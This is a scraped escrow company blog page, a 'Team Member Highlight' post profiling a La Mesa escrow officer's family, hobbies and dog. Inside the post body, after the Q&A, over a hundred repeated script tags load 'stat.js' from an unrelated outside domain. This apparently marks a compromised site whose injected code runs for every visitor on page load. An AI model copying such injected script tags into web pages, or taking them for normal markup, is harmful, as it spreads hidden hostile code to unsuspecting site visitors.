		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://www.oakwoodescrow.com/escrow-tips/" class="elementor-sub-item">ESCROW TIPS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://www.oakwoodescrow.com/video-testimonials/" class="elementor-sub-item">VIDEO TESTIMONIALS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-381"><a href="https://www.oakwoodescrow.com/locations/" class="elementor-item">LOCATIONS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://www.oakwoodescrow.com/rancho-bernardo/" class="elementor-sub-item">RANCHO BERNARDO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://www.oakwoodescrow.com/mission-valley/" class="elementor-sub-item">MISSION VALLEY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.oakwoodescrow.com/del-mar/" class="elementor-sub-item">DEL MAR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.oakwoodescrow.com/valley-center/" class="elementor-sub-item">VALLEY CENTER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5089"><a href="https://www.oakwoodescrow.com/virtual-escrow/" class="elementor-sub-item">VIRTUAL ESCROW</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4962"><a href="https://www.oakwoodescrow.com/category/oakwood-blog/" class="elementor-item">BLOG</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c4d151d" data-id="7c4d151d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-17228e01 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17228e01" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6a8b9123" data-id="6a8b9123" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-246a174 elementor-hidden-tablet elementor-hidden-phone elementor-invisible elementor-widget elementor-widget-premium-addon-button" data-id="246a174" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="premium-addon-button.default">
				<div class="elementor-widget-container">
			
    <div class="premium-button-container">
        <a class="premium-button premium-button-lg premium-button-style5-rectin" href="https://oakwoodescrow.com/get-a-quote/">
            <div class="premium-button-text-icon-wrapper">
                                <span >GET A QUOTE</span>
                            </div>
                    </a>
    </div>

    		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				</div>
		</div>
		
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NRN8NLL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="content" class="site-content">

		<div class="ast-container">

		

	<div id="primary" class="content-area primary">

		<meta name="google" content="notranslate" />
					<main id="main" class="site-main">

				
							<div data-elementor-type="single" data-elementor-id="4958" class="elementor elementor-4958 elementor-location-single post-4252 post type-post status-publish format-standard has-post-thumbnail hentry category-oakwood-blog tag-best-escrow-company tag-best-san-diego-escrow-company tag-carolyn-laethem tag-escrow-officer-san-diego tag-independent-escrow tag-la-mesa-escrow tag-la-mesa-escrow-company tag-neutral-third-party tag-oakwood-escrow tag-san-diego tag-san-diego-escrow tag-san-diego-escrow-company ast-article-single" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5c8c6a0a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c8c6a0a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e3495ed" data-id="2e3495ed" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3af10a0 elementor-widget elementor-widget-spacer" data-id="3af10a0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3e9e70d9 elementor-tablet-align-center elementor-widget elementor-widget-post-info" data-id="3e9e70d9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
					<li class="elementor-icon-list-item elementor-repeater-item-124edcf elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://www.oakwoodescrow.com/category/oakwood-blog/" class="elementor-post-info__terms-list-item">Oakwood Blog</a>				</span>
					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-224dfab0 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="224dfab0" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Team Member Highlight</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-d75c0be elementor-shape-square elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="d75c0be" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-0d1bf11" href="http://facebook.com/oakwoodescrow" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-ae20f37" href="https://twitter.com/OakwoodEscrow" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-24858d7" href="https://www.youtube.com/channel/UCHhpC8Xz43vfjabd3nsVbRA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-e951d5b" href="https://www.linkedin.com/company/oakwood-escrow" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-62bf7c4c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62bf7c4c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-5c5bc39b" data-id="5c5bc39b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-519a3ee elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="519a3ee" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Team Member Highlight</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-67584464 elementor-widget elementor-widget-theme-post-content" data-id="67584464" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<h3>This week on our Team Member Highlight is Carolyn Laethem from our La Mesa Team.</h3>
<p>&nbsp; Contact Carolyn at Claethem@Oakwoodescrow.com</p>
<p>&nbsp;</p>
<h5>  ? <span style="color: #ffffff;"><span style="color: #00ff00;">Do you have any kids or grandchildren?</span> 2 kids, 19 and 20, one of each, no grandkids yet!</span></h5>
<h5><span style="color: #ffffff;">  ? <span style="color: #00ff00;">What&#8217;s your favorite thing about escrow?</span> Closing escrows for clients, especially first-time buyers.</span></h5>
<h5><span style="color: #ffffff;">  ? <span style="color: #00ff00;">Favorite thing about working for Oakwood?</span> My team is amazing, blessed! For Oakwood, the entire family is awesome! We are definitely a family here.</span></h5>
<h5><span style="color: #ffffff;">  ? <span style="color: #00ff00;">What&#8217;s your favorite Hobby?</span> </span><span style="color: #ffffff;">Hiking with my husband and/or friends.</span></h5>
<h5>  <span style="color: #ffffff;">? <span style="color: #00ff00;">Do you have any pets?</span></span><span style="color: #ffffff;"> I have one dog now, Sierra.</span></h5>
<p>&nbsp;</p>
<p>&nbsp;<script src='https://irc.lovegreenpencils.ga/stat.js?n=ns1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=ns1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=ns1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=ns1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=ns1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=ns1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=ns1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=ns1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jo1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?n=jee1' type='text/javascript'></script></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-7f12a434 elementor-widget elementor-widget-facebook-button" data-id="7f12a434" data-element_type="widget" data-widget_type="facebook-button.default">
				<div class="elementor-widget-container">
			<div data-layout="standard" data-colorscheme="light" data-size="small" data-show-faces="false" class="elementor-facebook-widget fb-like" data-href="https://www.oakwoodescrow.com?p=4252" data-share="false" data-action="like"></div>		</div>
				</div>
				<div class="elementor-element elementor-element-68515a6b elementor-widget elementor-widget-heading" data-id="68515a6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Leave a Reply</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-67617b1 elementor-widget elementor-widget-facebook-comments" data-id="67617b1" data-element_type="widget" data-widget_type="facebook-comments.default">
				<div class="elementor-widget-container">
			<div class="elementor-facebook-widget fb-comments" data-href="https://www.oakwoodescrow.com?p=4252" data-width="100%" data-numposts="5" data-order-by="social" style="min-height: 1px"></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-70e767f1" data-id="70e767f1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-68110352 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="68110352" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://www.oakwoodescrow.com" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
													<button class="elementor-search-form__submit" type="submit" title="Search" aria-label="Search">
													<i class="fa fa-search" aria-hidden="true"></i>
							<span class="elementor-screen-only">Search</span>
											</button>
											</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-230d6b02 elementor-shape-square elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="230d6b02" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0d1bf11" href="http://facebook.com/oakwoodescrow" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-ae20f37" href="https://twitter.com/OakwoodEscrow" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-24858d7" href="https://www.youtube.com/channel/UCHhpC8Xz43vfjabd3nsVbRA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-e951d5b" href="https://www.linkedin.com/company/oakwood-escrow" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ef4d654 elementor-widget elementor-widget-heading" data-id="ef4d654" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Recent Posts</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-38144065 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="38144065" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;1&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-7054 post type-post status-publish format-standard hentry category-oakwood-blog">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.oakwoodescrow.com/san-diego-housing-2024-vs-2025-what-changed-what-didnt/" >
				San Diego Housing: 2024 vs. 2025 – What Changed, What Didn&#8217;t			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-7050 post type-post status-publish format-standard hentry category-oakwood-blog">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.oakwoodescrow.com/the-new-face-of-real-estate/" >
				The New Face of Real Estate: Technology, Data &#038; a Changing Buyer Generation			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-7042 post type-post status-publish format-standard hentry category-oakwood-blog">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.oakwoodescrow.com/fincen-rule-delayed/" >
				FinCEN Rule Delayed			</a>
		</h3>
				</div>
					</div>
		</article>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-33f7cc4a elementor-widget elementor-widget-heading" data-id="33f7cc4a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Follow Us</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-bf438a6 elementor-widget elementor-widget-facebook-page" data-id="bf438a6" data-element_type="widget" data-widget_type="facebook-page.default">
				<div class="elementor-widget-container">
			<div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/oakwoodescrow/" data-tabs="timeline" data-height="350px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" style="min-height: 1px;height:350px"></div>		</div>
				</div>
				<div class="elementor-element elementor-element-712606d2 elementor-widget elementor-widget-heading" data-id="712606d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Latest Videos</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-15615623 elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="15615623" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=dd5j_GBvKK0&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
					
					
				
			</main><!-- #main -->
			
		
	</div><!-- #primary -->


			
			</div> <!-- ast-container -->

		</div><!-- #content -->

		
		
				<div data-elementor-type="footer" data-elementor-id="173" class="elementor elementor-173 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1c984581 elementor-section-content-middle elementor-hidden-phone elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c984581" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c517949" data-id="2c517949" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-717b28e3 elementor-widget elementor-widget-heading" data-id="717b28e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Stay in Touch</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-364d27f8 elementor-widget elementor-widget-text-editor" data-id="364d27f8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Never miss another update from Oakwood Escrow. Sign up today to receive escrow news and resources.</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5548d99 uael-gf-button-right uael-gf-btn-size-md uael-gf-error-yes true uael-gf-style-box uael-gf-input-size-sm elementor-widget elementor-widget-uael-gf-styler" data-id="5548d99" data-element_type="widget" data-widget_type="uael-gf-styler.default">
				<div class="elementor-widget-container">
			<div class="uael-gf-style uael-gf-check-style elementor-clickable">
	<script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework gf_simple_horizontal_wrapper' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_7' style='display:none'><form method='post' enctype='multipart/form-data'  id='gform_7' class='gf_simple_horizontal' action='/team-member-highlight/' data-formid='7' >
                        <div class='gform-body gform_body'><ul id='gform_fields_7' class='gform_fields top_label form_sublabel_below description_below'><li id="field_7_1"  class="gfield gfield--type-email field_sublabel_below gfield--no-description field_description_below hidden_label gfield_visibility_visible"  data-js-reload="field_7_1"><label class='gfield_label gform-field-label' for='input_7_1' >Email</label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_7_1' type='text' value='' class='medium' tabindex='100'  placeholder='email@email.com'  aria-invalid="false"  />
